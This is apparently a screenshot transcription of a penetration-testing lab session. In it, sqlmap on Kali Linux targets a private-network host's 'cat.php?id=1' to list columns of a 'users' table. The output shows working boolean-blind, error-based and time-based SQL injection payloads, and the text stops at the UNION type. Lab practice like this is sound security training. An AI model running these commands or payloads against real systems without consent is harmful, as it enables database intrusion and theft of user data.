 PenTest-Kali-2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 16:51
root@PenTest-Kali-2023: /home/administrator
File Actions Edit View Help
┌──(root💀PenTest-Kali-2023)-[/home/administrator]
└─# sqlmap -u http://192.168.56.102/cat.php?id=1 -T users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:49:37 /2025-01-02/
[16:49:37] [INFO] resuming back-end DBMS 'mysql'
[16:49:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9602=9602) THEN 0×312f3232 ELSE (SELECT 1960 UNION SELECT 9799) END))
    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1/22 AND (SELECT 4069 FROM(SELECT COUNT(*),CONCAT(0×716a716b71,(SELECT (ELT(4069=4069,1))),0×71766b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUG
INS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1/22 AND (SELECT 3157 FROM (SELECT(SLEEP(5)))qlQs)
    Type: UNION query
Right Ctrl